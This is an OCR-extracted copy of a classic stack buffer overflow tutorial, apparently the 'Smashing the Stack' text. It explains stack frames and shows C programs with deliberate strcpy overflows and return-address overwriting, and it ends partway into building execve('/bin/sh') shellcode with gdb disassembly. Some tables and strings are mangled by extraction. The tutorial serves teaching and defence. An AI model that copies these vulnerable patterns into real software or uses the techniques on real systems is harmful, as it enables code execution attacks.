is normally marked read-only and any attempt to write to it will result in a segmentation violation. The data region contains initialized and uninitialized data. Static variables are stored in this region. The data region corresponds to the data-bss sections of the executable file. Its size can be changed with the  $brk(2)$  system call. If the expansion of the bss data or the user stack exhausts available memory, the process is blocked and is rescheduled to run again with a larger memory space. New memory is added between the data and stack segments.



Fig. 1 Process Memory Regions

## **What Is A Stack?**

A stack is an abstract data type frequently used in computer science. A stack of objects has the property that the last object placed on the stack will be the first object removed. This property is commonly referred to as last in, first out queue, or a LIFO. Several operations are defined on stacks. Two of the most important are PUSH and POP. PUSH adds an element at the top of the stack. POP, in contrast, reduces the stack size by one by removing the last element at the top of the stack.

## **Why Do We Use A Stack?**

Modern computers are designed with the need of high-level languages in mind. The most important technique for structuring programs introduced by high-level languages is the procedure or function. From one point of view, a procedure call alters the flow of control just as a jump does, but unlike a jump, when finished performing its task, a function returns control to the statement or instruction following the call. This high-level abstraction is implemented with the help of the stack. The stack is also used to dynamically allocate the local variables used in functions, to pass parameters to the functions, and to return values from the function.

## **The Stack Region**

A stack is a contiguous block of memory containing data. A register called the stack pointer (SP) points to the top of the stack. The bottom of the stack is at a fixed address. Its size is dynamically adjusted by the kernel at run time. The CPU implements instructions to PUSH onto and POP off of the stack. The stack consists of logical stack frames that are pushed when calling a function and popped when returning. A stack frame contains the parameters to a function, its local variables, and the data necessary to recover the previous stackframe, including the value of the instruction pointer at the time of the function call. Depending on the implementation the stack will either grow down (towards lower memory addresses), or up. In our examples we'll use a stack that grows down. This is the way the stack grows on many computers including the Intel, Motorola, SPARC and MIPS processors. The stack pointer (SP) is also implementation dependent. It may point to the last address on the stack, or to the next free available address after the stack. For our discussion we'll assume it points to the last address on the stack. In addition to the stack pointer, which points to the top of the stack (lowest numerical address), it is often convenient to have a frame pointer (FP) which points to a fixed location within a frame. Some texts also refer to it as a local base pointer (LB). In principle, local variables could be referenced by giving their offsets from SP. However, as words are pushed onto the stack and popped from the stack, these offsets change. Although in some cases the compiler can keep track of the number of words on the stack and thus correct the offsets, in some cases it cannot, and in all cases considerable administration is required. Furthermore, on some machines, such as Intel-based processors, accessing a variable at a known distance from SP requires multiple instructions. Consequently, many compilers use a second register, FP, for referencing both local variables and parameters because their distances from FP do not change with PUSHes and POPs. On Intel CPUs, BP (EBP) is used for this purpose. On the Motorola CPUs, any address register except A7 (the stack pointer) will do. Because the way our stack grows, actual parameters have positive offsets and local variables have negative offsets from FP. The first thing a procedure must do when called is save the previous FP (so it can be restored at procedure exit). Then it copies SP into FP to create the new FP, and advances SP to reserve space for the local variables. This code is called the procedure prolog. Upon procedure exit, the stack must be cleaned up again, something called the procedure epilog. The Intel ENTER and LEAVE instructions and the Motorola LINK and UNLINK instructions, have been provided to do most of the procedure prolog and epilog work efficiently. Let us see what the stack looks like in a simple example:

#### example1.c:

```
void function(int a, int b, int c) {
   char buffer1[5];
   char buffer2[10];
}
void main() {
  function(1,2,3);}
```
To understand what the program does to call function() we compile it with gcc using the -S switch to generate assembly code output:

### \$ gcc -S -o example1.s example1.c

By looking at the assembly language output we see that the call to function() is translated to:

pushl \$3 pushl \$2 pushl \$1 call functionThis pushes the 3 arguments to function backwards into the stack, and calls function(). The instruction 'call' will push the instruction pointer (IP) onto the stack. We'll call the saved IP the return address (RET). The first thing done in function is the procedure prolog:

pushl %ebp movl %esp,%ebp subl \$20,%esp

This pushes EBP, the frame pointer, onto the stack. It then copies the current SP onto EBP, making it the new FP pointer. We'll call the saved FP pointer SFP. It then allocates space for the local variables by subtracting their size from SP.

We must remember that memory can only be addressed in multiples of the word size. A word in our case is 4 bytes, or 32 bits. So our 5 byte buffer is really going to take 8 bytes (2 words) of memory, and our 10 byte buffer is going to take 12 bytes (3 words) of memory. That is why SP is being subtracted by 20. With that in mind our stack looks like this when function() is called (each space represents a byte):

| bottom of<br>memory |         |                                     |                                                       |   |  | top of<br>memory   |
|---------------------|---------|-------------------------------------|-------------------------------------------------------|---|--|--------------------|
| $\leq - - - - - -$  | buffer2 | buffer1 sfp ret a<br>$\blacksquare$ | $\begin{bmatrix} 1 & 1 & 1 & 1 & 1 & 1 \end{bmatrix}$ | b |  |                    |
| top of<br>stack     |         |                                     |                                                       |   |  | bottom of<br>stack |

# **Buffer Overflows**

A buffer overflow is the result of stuffing more data into a buffer than it can handle. How can this often found programming error can be taken advantage to execute arbitrary code? Lets look at another example:

example2.c

```
void function(char *str) {
   char buffer[16];
   strcpy(buffer,str);
}
void main() {
  char large_string[256];
  int i;
  for( i = 0; i < 255; i++)large\_string[i] = 'A';function(large_string);
}
```
This program has a function with a typical buffer overflow coding error. The function copies a supplied string without bounds checking by using strcpy() instead of strncpy(). If you run this program you will get asegmentation violation. Lets see what its stack looks [like] when we call function:

| bottom of<br>memory |        |                                                        | top of<br>memory   |
|---------------------|--------|--------------------------------------------------------|--------------------|
| $\prec$ - - - - - - | buffer | *str<br>ret<br>sfp<br>$\frac{1}{1}$ $\frac{1}{1}$<br>Ħ |                    |
| top of<br>stack     |        |                                                        | bottom of<br>stack |

What is going on here? Why do we get a segmentation violation? Simple. strcpy() is copying the contents of \*str (larger\_string[]) into buffer[] until a null character is found on the string. As we can see buffer[] is much smaller than \*str. buffer[] is 16 bytes long, and we are trying to stuff it with 256 bytes. This means that all 250 [240] bytes after buffer in the stack are being overwritten. This includes the SFP, RET, and even \*str! We had filled  $l$ arge string with the character 'A'. It's hex character value is 0x41. That means that the return address is now 0x41414141. This is outside of the process address space. That is why when the function returns and tries to read the next instruction from that address you get a segmentation violation. So a buffer overflow allows us to change the return address of a function. In this way we can change the flow of execution of the program. Lets go back to our first example and recall what the stack looked like:

| bottom of<br>memory |         |                                   |                                           |   |     | top of<br>memory   |
|---------------------|---------|-----------------------------------|-------------------------------------------|---|-----|--------------------|
| $\leq - - - - - -$  | buffer2 | buffer1 sfp ret a<br>$\mathbf{H}$ | $\begin{bmatrix} 1 & 1 & 1 \end{bmatrix}$ | b | -11 |                    |
| top of<br>stack     |         |                                   |                                           |   |     | bottom of<br>stack |

Lets try to modify our first example so that it overwrites the return address, and demonstrate how we can make it execute arbitrary code. Just before buffer1[] on the stack is SFP, and before it, the return address. That is 4 bytes pass the end of buffer1[]. But remember that buffer1[] is really 2 word so its 8 bytes long. So the return address is 12 bytes from the start of buffer1[]. We'll modify the return value in such a way that the assignment statement  $x = 1$ ; after the function call will be jumped. To do so we add 8 bytes to the return address.

Our code is now: example3.c:

```
void function(int a, int b, int c) {
   char buffer1[5];
   char buffer2[10];
   int *ret;
   ret = buffer1 + 12;(*ret) += 8;}
void main() {
 int x;
 x = 0;
  function(1,2,3);x = 1;
  printf("%d\n",x);
}
```What we have done is add 12 to buffer1[]'s address. This new address is where the return address is stored. We want to skip past the assignment to the printf call. How did we know to add 8 [should be 10] to the return address? We used a test value first (for example 1), compiled the program, and then started gdb:

```
[aleph1]$ gdb example3
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000490 : pushl %ebp
0x8000491 : movl %esp,%ebp
0x8000493 : subl $0x4,%esp
0x8000496 : movl $0x0,0xfffffffc(%ebp)
0x800049d : pushl $0x3
0x800049f : pushl $0x2
0x80004a1 : pushl $0x1
0x80004a3 : call 0x8000470
0x80004a8 : addl $0xc,%esp
0x80004ab : movl $0x1,0xfffffffc(%ebp)
0x80004b2 : movl 0xfffffffc(%ebp),%eax
0x80004b5 : pushl %eax
0x80004b6 : pushl $0x80004f8
0x80004bb : call 0x8000378
0x80004c0 : addl $0x8,%esp
0x80004c3 : movl %ebp,%esp
0x80004c5 : popl %ebp
0x80004c6 : ret
0x80004c7 : nop
```
We can see that when calling function() the RET will be 0x8004a8, and we want to jump past the assignment at 0x80004ab. The next instruction we want to execute is the at 0x8004b2. A little math tells us the distance is 8 bytes [should be 10].

# **Shell Code**

So now that we know that we can modify the return address and the flow of execution, what program do we want to execute? In most cases we'll simply want the program to spawn a shell. From the shell we can then issue other commands as we wish. But what if there is no such code in the program we are trying to exploit? How can we place arbitrary instruction into its address space? The answer is to place the code with [you] are trying to execute in the buffer we are overflowing, and overwrite the return address so it points back into the buffer. Assuming the stack starts at address 0xFF, and that S stands for the code we want to execute the stack would then look like this:

|        |                                               |  |  | top of |
|--------|-----------------------------------------------|--|--|--------|
| memory | 89ABCDEF0123456789AB CDEF 0123 4567 89AB CDEF |  |  | memory |

The code to spawn a shell in C looks like:

#### shellcode.c

```
#include stdio.h
void main() {
   char *name[2];
  name[0] = "/bin(sh";name[1] = NULL;execve(name[0], name, NULL);
}
```
To find out what it looks like in assembly we compile it, and start up gdb. Remember to use the -static flag. Otherwise the actual code for the execve system call will not be included. Instead there will be a reference to dynamic C library that would normally would be linked in at load time.

```
[aleph1]$ gcc -o shellcode -ggdb -static shellcode.c
[aleph1]$ gdb shellcode
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 : pushl %ebp
0x8000131 : movl %esp,%ebp
0x8000133 : subl $0x8,%esp
0x8000136 : movl $0x80027b8,0xfffffff8(%ebp)
0x800013d : movl $0x0,0xfffffffc(%ebp)
0x8000144 : pushl $0x0
              leal 0xfffffff8(%ebp),%eax
0x8000149 : pushl %eax
0x800014a : movl 0xfffffff8(%ebp),%eax
0x800014d : pushl %eax
0x800014e : call 0x80002bc < execve>
0x8000153 : addl $0xc,%esp
0x8000156 : movl %ebp,%esp
0x8000158 : popl %ebp
0x8000159 : ret
End of assembler dump.
